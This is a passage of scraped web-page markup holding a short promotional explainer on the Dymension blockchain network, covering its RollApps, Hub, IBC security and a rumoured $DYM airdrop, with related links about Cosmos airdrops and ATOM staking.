text_v_left__tlNJA\",\"children\":[\"Dec 20\",\" · \",\"2 min read\"]}]]}]]}]]}]}],[\"$\",\"section\",\"article_content\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB text-content_section__0OqDo spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW\",\"children\":[\"$undefined\",[\"$\",\"div\",null,{\"className\":\"text-content_content_section__MQ0_i\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC text-content_content__Jneem\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"title_0\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Introduction to Dymension:\"]}],\" \",[\"$\",\"p\",\"2\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"Dymension introducing the concept of the Internet of RollApps. It acts as a network of \",[\"$\",\"$L12\",\"child_1\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/blockchain\",\"target\":\"_blank\",\"data_ici_summary\":\"A secure, decentralized ledger that records transactions without a central authority.\"},\"children\":[{\"tag\":\"text\",\"content\":\"chains\"}]},\"href\":\"https://interchaininfo.zone/indexes/blockchain\",\"target\":\"_blank\",\"classList\":{},\"data_ici_summary\":\"A secure, decentralized ledger that records transactions without a central authority.\"}],\" consisting of RollApps (Layer 2s) and the \",[\"$\",\"$L12\",\"child_3\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/dmension\",\"target\":\"_blank\",\"data_ici_summary\":\"Revolutionizing blockchain with modular architecture, advanced RollApps, and unparalleled efficiency and security.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Dymension\"}]},\"href\":\"https://interchaininfo.zone/indexes/dmension\",\"target\":\"_blank\",\"classList\":\"$9:props:children:1:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"Revolutionizing blockchain with modular architecture, advanced RollApps, and unparalleled efficiency and security.\"}],\" Hub (Layer 1), providing a seamless integration of \",[\"$\",\"$L12\",\"child_5\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/rollups\",\"target\":\"_blank\",\"data_ici_summary\":\"Rollups process transactions off-chain, improving blockchain scalability and enabling faster and cheaper transactions.\"},\"children\":[{\"tag\":\"text\",\"content\":\"rollups\"}]},\"href\":\"https://interchaininfo.zone/indexes/rollups\",\"target\":\"_blank\",\"classList\":\"$9:props:children:1:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"Rollups process transactions off-chain, improving blockchain scalability and enabling faster and cheaper transactions.\"}],\" within the \",[\"$\",\"$L12\",\"child_7\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/cosmoshub\",\"target\":\"_blank\",\"data_ici_summary\":\"Interchain service provider in Cosmos and home of ATOM.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Cosmos\"}]},\"href\":\"https://interchaininfo.zone/indexes/cosmoshub\",\"target\":\"_blank\",\"classList\":\"$9:props:children:1:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"Interchain service provider in Cosmos and home of ATOM.\"}],\" ecosystem.\"]}],\" \",[\"$\",\"h2\",\"4\",{\"id\":\"title_4\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"The Purpose of Dymension:\"]}],\" \",[\"$\",\"p\",\"6\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"Dymension aims to alleviate the complexity and fragmentation in the current rollup landscape. It provides a standardized, secure, and unified experience for rollups through its integration with the \",[\"$\",\"$L12\",\"child_1\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/interblockchaincommunicationprotocolibc\",\"target\":\"_blank\",\"data_ici_summary\":\"A reliable, ordered, and authenticated protocol for relaying arbitrary messages between independent distributed ledgers.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Inter-Blockchain Communication Protocol (IBC)\"}]},\"href\":\"https://interchaininfo.zone/indexes/interblockchaincommunicationprotocolibc\",\"target\":\"_blank\",\"classList\":\"$9:props:children:1:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"A reliable, ordered, and authenticated protocol for relaying arbitrary messages between independent distributed ledgers.\"}],\", enhancing usability and economic sustainability for crypto applications.\"]}],\" \",[\"$\",\"h2\",\"8\",{\"id\":\"title_8\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"How Dymension Functions:\"]}],\" \",[\"$\",\"ul\",\"10\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"RollApps:\"]}],\" Modular blockchains that integrate with the Dymension Hub, leveraging it for security, liquidity, and connectivity.\"]}],\" \",[\"$\",\"li\",\"child_3\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Dymension Hub:\"]}],\" Provides security and data availability (DA) networks for publishing transaction data of RollApps.\"]}],\" \",[\"$\",\"li\",\"child_5\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Security Through IBC:\"]}],\" IBC ensures secure communication between chains, making RollApps as secure as the Dymension Hub itself.\"]}],\" \",[\"$\",\"li\",\"child_7\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Embedded Liquidity Layer:\"]}],\" Hosted by the Dymension Hub, this layer facilitates asset pricing, swapping, and efficient token routing \",[\"$\",\"$L12\",\"child_2\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/across-protocol\",\"target\":\"_blank\",\"data_ici_summary\":\"Fast, low-cost cross-chain value transfers with secure intents-based architecture.\"},\"children\":[{\"tag\":\"text\",\"content\":\"across\"}]},\"href\":\"https://interchaininfo.zone/indexes/across-protocol\",\"target\":\"_blank\",\"classList\":\"$9:props:children:1:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"Fast, low-cost cross-chain value transfers with secure intents-based architecture.\"}],\" the ecosystem.\"]}],\" \"]}],\" \",[\"$\",\"h2\",\"12\",{\"id\":\"title_12\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Building Blocks of Dymension:\"]}],\" \",[\"$\",\"ul\",\"14\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Data, Scale, and Costs:\"]}],\" RollApps can publish transaction data to external blockchains like \",[\"$\",\"$L12\",\"child_2\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/celestia\",\"target\":\"_blank\",\"data_ici_summary\":\"A scalable, secure, and decentralized blockchain platform with a unique architecture and vibrant community.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Celestia\"}]},\"href\":\"https://interchaininfo.zone/indexes/celestia\",\"target\":\"_blank\",\"classList\":\"$9:props:children:1:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"A scalable, secure, and decentralized blockchain platform with a unique architecture and vibrant community.\"}],\", creating a competitive data market for scaling the Internet of RollApps.\"]}],\" \",[\"$\",\"li\",\"child_3\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Crypto UX:\"]}],\" Dymension simplifies the user experience, allowing users to deposit, play, and withdraw effortlessly through the Dymension Hub.\"]}],\" \"]}],\" \",[\"$\",\"h2\",\"16\",{\"id\":\"title_16\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Dymension’s Rollups:\"]}],\" \",[\"$\",\"ul\",\"18\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Execution Layer:\"]}],\" Rollups serve as the execution layer.\"]}],\" \",[\"$\",\"li\",\"child_3\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Data Availability (DA):\"]}],\" Provided by external blockchains like Celestia.\"]}],\" \",[\"$\",\"li\",\"child_5\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Settlement and Consensus:\"]}],\" Managed by Dymension, similar to \",[\"$\",\"$L12\",\"child_2\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/ethereum\",\"target\":\"_blank\",\"data_ici_summary\":\"The first and currently largest blockchain to support smart contracts; recently shifted to PoS.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Ethereum’s\"}]},\"href\":\"https://interchaininfo.zone/indexes/ethereum\",\"target\":\"_blank\",\"classList\":\"$9:props:children:1:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"The first and currently largest blockchain to support smart contracts; recently shifted to PoS.\"}],\" model, but with an enshrined \",[\"$\",\"$L12\",\"child_4\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/cross-chain-bridges\",\"target\":\"_blank\",\"data_ici_summary\":\"Bridges are protocols or companies that enable cross-chain transactions between different blockchains.\"},\"children\":[{\"tag\":\"text\",\"content\":\"bridge\"}]},\"href\":\"https://interchaininfo.zone/indexes/cross-chain-bridges\",\"target\":\"_blank\",\"classList\":\"$9:props:children:1:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"Bridges are protocols or companies that enable cross-chain transactions between different blockchains.\"}],\" and \",[\"$\",\"$L7\",\"child_6\",{\"className\":\"content_link__Vr7Uv\",\"href\":\"https://interchaininfo.zone/categories/defi?subcategory=dexs\",\"target\":\"_blank\",\"children\":[\"DEX\"]}],\" for cheaper DA.\"]}],\" \"]}],\" \",[\"$\",\"h2\",\"20\",{\"id\":\"title_20\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Dymension’s RollApps:\"]}],\" \",[\"$\",\"ul\",\"22\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Modular Design:\"]}],\" RollApps don’t maintain costly \",[\"$\",\"$L12\",\"child_2\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/validators-and-validation\",\"target\":\"_blank\",\"data_ici_summary\":\"Validators are crucial in blockchain networks; verifying transactions and staking cryptocurrency as collateral.\"},\"children\":[{\"tag\":\"text\",\"content\":\"validators\"}]},\"href\":\"https://interchaininfo.zone/indexes/validators-and-validation\",\"target\":\"_blank\",\"classList\":\"$9:props:children:1:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"Validators are crucial in blockchain networks; verifying transactions and staking cryptocurrency as collateral.\"}],\" but utilize the Dymension Hub for security.\"]}],\" \",[\"$\",\"li\",\"child_3\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Multiple Rollup Uses:\"]}],\" Thousands of rollups on the Dymension testnet demonstrate its massive scaling potential and seamless user experience.\"]}],\" \"]}],\" \",[\"$\",\"h2\",\"24\",{\"id\":\"title_24\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"$$DYM Airdrop Announcement:\"]}],\" \",[\"$\",\"p\",\"26\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"There’s buzz about an upcoming $DYM airdrop, possibly for $ATOM, $TIA, and $stATOM holders, aligning with Dymension’s goal to enhance the Cosmos ecosystem. The announcement that first snapshot was taken was made on December 19th.\"]}],\" \",[\"$\",\"h2\",\"28\",{\"id\":\"title_28\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Conclusion:\"]}],\" \",[\"$\",\"p\",\"30\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"Dymension is poised to revolutionize the blockchain space with its innovative approach to rollups and RollApps. By offering a unified and efficient platform, Dymension is setting a new standard for blockchain interconnectivity and usability, with more than 10K RollApps already deployed and growing.\"]}]]}],[\"$\",\"div\",null,{\"className\":\"text-content_table_of_content__Bvezm\",\"children\":[[\"$\",\"$L13\",null,{\"items\":[{\"label\":\"Introduction to Dymension:\",\"id\":\"title_0\",\"items\":[]},{\"label\":\"The Purpose of Dymension:\",\"id\":\"title_4\",\"items\":[]},{\"label\":\"How Dymension Functions:\",\"id\":\"title_8\",\"items\":[]},{\"label\":\"Building Blocks of Dymension:\",\"id\":\"title_12\",\"items\":[]},{\"label\":\"Dymension’s Rollups:\",\"id\":\"title_16\",\"items\":[]},{\"label\":\"Dymension’s RollApps:\",\"id\":\"title_20\",\"items\":[]},{\"label\":\"$$DYM Airdrop Announcement:\",\"id\":\"title_24\",\"items\":[]},{\"label\":\"Conclusion:\",\"id\":\"title_28\",\"items\":[]}]}],\"$undefined\"]}]]}]]}]}],\"$L14\",\"$L15\"]}]\n"])</script><script>self.__next_f.push([1,"16:I[49722,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"section\",\"second_related_resources\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C resources_articles_grid__B7aj6\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-section_container__lsJGF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri\",\"children\":[\"$undefined\",[\"$\",\"h2\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"Related rollapps Resources\",null],false]}],\"$undefined\",\"$undefined\",\"$undefined\"]}],[\"$\",\"ul\",\"{\\\"query\\\":\\\"*\\\",\\\"page\\\":0,\\\"perPage\\\":3,\\\"sortBy\\\":\\\"default\\\",\\\"filters\\\":{\\\"tag\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[362]}},\\\"params\\\":[],\\\"exclude\\\":[7634]}\",{\"className\":\"resources-grid_grid__lAS80\",\"children\":[[[\"$\",\"li\",\"9319\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/act-now-to-claim-these-airdrops\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":9347,\"name\":\"Frame-1321317027.png\",\"src\":\"https://interchaininfo.zone/uploads/2024/03/Frame-1321317027.png\"},\"alt\":\"ACT NOW TO CLAIM THESE AIRDROPS!\",\"width\":416,\"height\":234,\"objectFit\":\"unset\"}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"ACT NOW TO CLAIM THESE AIRDROPS!\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Time is running out to claim these airdrops, so act fast. \\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"March 23\",\" · \",\"4 min read\"]}]]}]}]}],[\"$\",\"li\",\"10471\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/cosmos-airdrop-update-may-10-2024\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":10491,\"name\":\"awdawd.png\",\"src\":\"https://interchaininfo.zone/uploads/2024/05/awdawd.png\"},\"alt\":\"Cosmos Airdrop Update (May 10, 2024)\",\"width\":416,\"height\":234,\"objectFit\":\"unset\"}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Cosmos Airdrop Update (May 10, 2024)\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"One of the coolest things about the Cosmos ecosystem are the airdrops. When projects launch, they often hand out tokens to encourage people to check out their protocol or ecosystem. In this week’s update…\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"May 12\",\" · \",\"10 min read\"]}]]}]}]}]],[\"$\",\"$L16\",\"{\\\"query\\\":\\\"*\\\",\\\"page\\\":0,\\\"perPage\\\":3,\\\"sortBy\\\":\\\"default\\\",\\\"filters\\\":{\\\"tag\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[362]}},\\\"params\\\":[],\\\"exclude\\\":[7634]}\",{\"total\":2,\"count\":2,\"page\":0,\"pages\":1,\"perPage\":3,\"query\":{\"query\":\"*\",\"page\":0,\"perPage\":3,\"sortBy\":\"default\",\"filters\":{\"tag\":{\"operator\":\"OR\",\"values\":[362]}},\"params\":[],\"exclude\":[7634]}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"section\",\"first_related_resources\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C resources_articles_grid__B7aj6\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-section_container__lsJGF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri\",\"children\":[\"$undefined\",[\"$\",\"h2\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"Related Airdrops Resources\",null],false]}],\"$undefined\",\"$undefined\",\"$undefined\"]}],[\"$\",\"ul\",\"{\\\"query\\\":\\\"*\\\",\\\"page\\\":0,\\\"perPage\\\":3,\\\"sortBy\\\":\\\"default\\\",\\\"filters\\\":{\\\"tag\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[128]}},\\\"params\\\":[],\\\"exclude\\\":[7634]}\",{\"className\":\"resources-grid_grid__lAS80\",\"children\":[[[\"$\",\"li\",\"9989\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/stake-cosmos-atom-using-ledger\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":9988,\"name\":\"stake-ATOM-using-Ledger-canva-min-2.png\",\"src\":\"https://interchaininfo.zone/uploads/2024/04/stake-ATOM-using-Ledger-canva-min-2.png\"},\"alt\":\"Stake Cosmos ATOM Using Ledger\",\"width\":416,\"height\":234}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Stake Cosmos ATOM Using Ledger\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"In this step-by-step guide we will show you how to stake ATOM tokens using Ledger wallet connected to the Ledger Live desktop app.\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"April 29\",\" · \",\"video\"]}]]}]}]}],[\"$\",\"li\",\"9985\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/cosmos-airdrop-list-updated-4-26-24\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":9983,\"name\":\"Cosmos-airdrops.png\",\"src\":\"https://interchaininfo.zone/uploads/2024/04/Cosmos-airdrops.png\"},\"alt\":\"Cosmos Airdrop List (updated 4-26-24)\",\"width\":416,\"height\":234,\"objectFit\":\"unset\"}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Cosmos Airdrop List (updated 4-26-24)\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"One of the best things about staking ATOM and a few other tokens in the Cosmos ecosystem are the airdrops. Free crypto is fun and we keep track of airdrops so you don’t have to.\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"April 29\",\" · \",\"4 min read\"]}]]}]}]}],[\"$\",\"li\",\"9940\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/stake-cosmos-atom-using-leap-wallet\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":9909,\"name\":\"Stake-ATOM-using-Leap-thumbnail-min.png\",\"src\":\"https://interchaininfo.zone/uploads/2024/04/Stake-ATOM-using-Leap-thumbnail-min.png\"},\"alt\":\"Stake Cosmos ATOM Using Leap Wallet\",\"width\":416,\"height\":234,\"objectFit\":\"unset\"}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Stake Cosmos ATOM Using Leap Wallet\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"In this step-by-step guide we will show you how to stake ATOM tokens using Leap extension and Leap mobile wallets.\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"April 23\",\" · \",\"19 min read\"]}]]}]}]}]],[\"$\",\"$L16\",\"{\\\"query\\\":\\\"*\\\",\\\"page\\\":0,\\\"perPage\\\":3,\\\"sortBy\\\":\\\"default\\\",\\\"filters\\\":{\\\"tag\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[128]}},\\\"params\\\":[],\\\"exclude\\\":[7634]}\",{\"total\":74,\"count\":3,\"page\":0,\"pages\":25,\"perPage\":3,\"query\":{\"query\":\"*\",\"page\":0,\"perPage\":3,\"sortBy\":\"default\",\"filters\":{\"tag\":{\"operator\":\"OR\",\"values\":[128]}},\"params\":[],\"exclude\":[7634]}}]]}]]}]}]\n"])</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=1440&amp;q=75 1440w, 